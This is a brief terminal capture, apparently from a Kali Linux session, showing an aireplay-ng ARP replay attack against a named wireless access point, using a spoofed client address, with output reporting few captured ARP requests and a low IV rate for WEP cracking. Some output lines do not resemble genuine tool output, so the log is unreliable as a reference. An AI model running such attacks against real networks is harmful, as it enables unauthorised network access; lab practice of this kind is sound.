 chihab@kali: ~
chihab ~
❯❯ sudo aireplay-ng -3 -b 64:51:7E:1B:B7:71 -h 28:D0:43:A5:E5:A0 wlan0mon
12:24:32  Waiting for beacon frame (BSSID: 64:51:7E:1B:B7:71) on channel 11
12:24:33  Saving ARP requests in replay_arp-0217-122433.cap
12:24:45  Read 2498 packets (0 ARP requests, 0 ACKs).
[!]  No ARP requests detected — network may be idle.
[!]  After 10 minutes, only 15 ARP requests captured.
IV collection rate: ~0.8 IVs/sec (needed: 5000+)
chihab ~
❯❯